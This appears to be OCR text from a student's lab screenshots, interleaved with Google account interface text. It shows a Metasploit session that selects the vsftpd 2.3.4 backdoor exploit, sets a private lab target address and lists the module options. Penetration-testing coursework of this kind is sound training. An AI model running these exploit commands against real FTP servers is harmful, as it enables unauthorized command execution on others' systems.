 ¡Hola, SAMUEL!
Gestionar tu cuenta de Google
Añadir cuenta
Cerrar sesión
Política de Privacidad • Términos del Servicio
Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3
msf exploit(unix/ftp/vsftpd_234_backdoor) >
Compartir
sfuertessr@fpvirtualaragon.es
Gestionada por fpvirtualaragon.es
¡Hola, SAMUEL!
Gestionar tu cuenta de Google
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][ ... ]. Supported
proxies: socks4, socks5, socks5h, ht
tp, sapni
RHOSTS 10.0.2.3 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)